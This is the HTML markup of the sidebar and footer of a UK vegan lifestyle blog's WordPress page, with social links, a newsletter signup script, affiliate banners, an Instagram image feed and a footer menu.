td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCuxQzhKISqOYd6wEL_GTd9w"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script async data-uid="4f22ca127e" src="https://the-hectic-vegan.kit.com/4f22ca127e/index.js"></script></div></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_1">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://goo.gl/f4Mkct">
    <img src="https://www.awin1.com/cshow.php?s=2357367&v=6179&q=333538&r=325533" border="0">
</a></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_58 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.thehecticvegan.com/category/competitions/closed-competitions/"><span class="td-cat-name">Closed Competitions</span><span class="td-cat-no">41</span></a></li><li><a href="https://www.thehecticvegan.com/category/competitions/"><span class="td-cat-name">Competitions</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.thehecticvegan.com/category/eating-out/"><span class="td-cat-name">Eating Out</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/"><span class="td-cat-name">Special Occasions</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.thehecticvegan.com/category/special-occasions/christmas/"><span class="td-cat-name">Christmas</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.thehecticvegan.com/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">8</span></a></li></ul></div>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row"  >
<style scoped>.tdi_60{min-height:0}</style><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62{padding-top:50px!important;padding-bottom:50px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_62{padding-top:20px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_66{margin-bottom:0px!important;padding-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-bottom:20px!important}}@media (max-width:767px){.tdi_66{padding-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:10px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row}.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center;justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:10px!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}@media (max-width:767px){.tdi_67 .tdb-logo-text-title{font-size:30px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="748" height="760" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Hectic Vegan</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:12px!important;justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:4px!important}}@media (max-width:767px){.tdi_68{margin-top:4px!important}}</style>
<style></style>
<style>.tdi_69 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_69 .tdm-social-item i.td-icon-linkedin,.tdi_69 .tdm-social-item i.td-icon-pinterest,.tdi_69 .tdm-social-item i.td-icon-blogger,.tdi_69 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_69 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_69 .tdm-social-item i{line-height:36.4px}.tdi_69 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_69 .tdm-social-item i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item i{color:#000000}.tdi_69 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_69.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_69 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_69"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:10px!important;justify-content:center!important;text-align:center!important}@media(min-width:1141px){.tdi_70{display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{display:block!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{font-family:Lato!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><b>The Hectic Vegan</b><br>
<b>Eastway Enterprise Centre, 7 Paynes Park, Hitchin, Herts, United Kingdom</p></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-0px;margin-right:-0px}.tdi_72 .tdc-row-video-background-error,.tdi_72>.vc_column,.tdi_72>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_72{position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:260px!important}}@media (max-width:767px){.tdi_74{width:auto!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_76 "  style="height: 32px">
<style scoped>.tdi_76{margin-top:-20px!important;position:relative}@media (max-width:767px){.tdi_76{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_75_rand_style td-element-style" ><style>.tdi_75_rand_style{background-color:#ffffff!important}</style></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{padding-left:60px!important;width:calc(100% - 480px)!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-left:20px!important;width:calc(100% - 300px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-left:10px!important;width:calc(100% - 260px)!important}}@media (max-width:767px){.tdi_78{padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#f7f7f7!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{padding-top:40px!important;padding-bottom:14px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"   >
<style>.tdi_83{margin-left:-5px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}</style>
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-left:5px!important}</style>
<style>.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{font-family:Lato!important;font-size:10px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="https://www.instagram.com/thehecticvegan"><b>The Hectic Vegan</b></a> </p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_86 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_86 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache_updated -->        <!-- header section -->
        
        <!-- user feeds -->
                    <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
                                    <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DHjOWtTIhpc/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.75761-15/485671491_18492768622040492_3747352651624595789_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=a_tb7Pje6DwQ7kNvwEH2h-M&_nc_oc=AdlePI90E5P1XeryBpNfvywrH2g5NjrKIniqHb04fA1KTzbXC1Ff1l1C1GsmGBy5r3w&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=wTkVPHJeNsN-VYAAIjBbDA&oh=00_AfrPFC39ExXw-ZgTaHeg5XotmNjvWFG6wWfbYpXksV8sQg&oe=697434A2)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/DCSRLZAqw4j/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.29350-15/465967921_1746684322792286_3634021225207318210_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=iGqXOtPxBkwQ7kNvwHSQL6x&_nc_oc=AdnpdGt-eclqq5eKbKDj9aYPC_HhwPxkJWmjwB1rdSQEEl8bfrUndxjDcYUKGt0PnMc&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=wTkVPHJeNsN-VYAAIjBbDA&oh=00_AfpnS5D2N2mM7nY05Rl7-zZr1hjxpVVG9XIgwE3-tU99Bw&oe=69741DFC)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C7pKhWfKt_P/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.29350-15/447080302_749356564032939_1067567481484058797_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=100&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=ZQrhmczlBYwQ7kNvwEfoykf&_nc_oc=AdklQcr64-e2k16WlPVIU5KwoXQgWuWx3HmI5cA34wCSjMG87CnIiCgQfd7JUWZb70Q&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=wTkVPHJeNsN-VYAAIjBbDA&oh=00_Afpx40_yk0BaTFR-mEpI9cZWXYXoNQelwq8F20jnrsnJ9A&oe=69741BB3)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/C0KdBerqwtz/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.29350-15/404597655_198544503303078_198094525524577985_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=101&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=vA_JxhLseaoQ7kNvwGqLXIe&_nc_oc=AdmV4bJ9ak1ThKnY4agb9cu4Mjow7Y3vR22VUj_XftwojopBOQc9w8lP2WilDeCtI5A&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=wTkVPHJeNsN-VYAAIjBbDA&oh=00_AfrGUIvC5Ibkh5MJuoQxkXEWrG6WO_unseb47uDfPJtEHw&oe=69742494)">
                        </a>
                        <!-- video icon -->
                                            </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/Cz2Bwe_K3m9/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.29350-15/403906561_313005974838953_6678686986872006586_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=95s4kmNJd1UQ7kNvwGTlwaM&_nc_oc=Adni-dH__hKPJw9k2D-Ve_qCXb96kh5OP3DAFNykJT1NcUalUOzi_irYDE_rmkCWLkM&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=wTkVPHJeNsN-VYAAIjBbDA&oh=00_AfoIFH9iPPpRzJ3VKC3EjtS9NVl9qtVNzc_-b8ooN0SybA&oe=69742ABE)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                        <div class="td-instagram-element">
                        <!-- image -->
                        <a class="td-instagram-image" href="https://www.instagram.com/p/CtRd2xKAt4T/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-ber1-1.cdninstagram.com/v/t51.2885-15/352249387_1468478284006188_6273951245792523552_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=107&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=icz2WamvI0kQ7kNvwE8T7bH&_nc_oc=AdnvDLOSLHuWdCTDOMOmASf61RyM6mpCigklQGi4LZsBzgUdoHPAb2yBlPU9wZGytLk&_nc_zt=23&_nc_ht=scontent-ber1-1.cdninstagram.com&edm=AM6HXa8EAAAA&oh=00_AfqFoMSiadZiw0hOr5vre2aL1DlGj9etl3VlR3W2Sefo9w&oe=69742093)">
                        </a>
                        <!-- video icon -->
                                                    <span class="td-video-play-ico td-insta-carousel-ico">
                                <i class="td-icon-insta-carousel"></i>
                            </span>
                                                </div>
                    <!-- number of feeds to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div><div class="td_block_wrap td_block_list_menu tdi_87 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:40px!important}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:15px!important;padding-bottom:16px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_87 ul{text-align:left;justify-content:flex-start;margin:10px 0}body .tdi_87 ul li a{justify-content:flex-start}body .tdi_87 .td-blm-menu-item-txt{flex-grow:1}body .tdi_87 ul li{margin-right:20px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_87 ul li{margin-right:16px}body .tdi_87 ul li:last-child{margin-right:0}body .tdi_87 li{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){body .tdi_87 ul li{margin-right:15px}body .tdi_87 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-fix-index"><div class="menu-2019-footer-menu-container"><ul id="menu-2019-footer-menu" class="menu"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.thehecticvegan.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.thehecticvegan.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.thehecticvegan.com/privacy-notice/"><span class="td-blm-menu-item-txt">Privacy Notice</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 696e5796c162f
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.thehecticvegan.com\/?attachment_id=2351":2351};
	</script>
						<script type='text/javascript' src='https://www.dwin2.com/pub.325533.min.js?ver=6.1.9' id='convert-a-link-js'></script>
<script type='text/javascript' id='convertkit-broadcasts-js-extra'>
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/www.thehecticvegan.com\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=2.3.7' id='convertkit-broadcasts-js'></script>
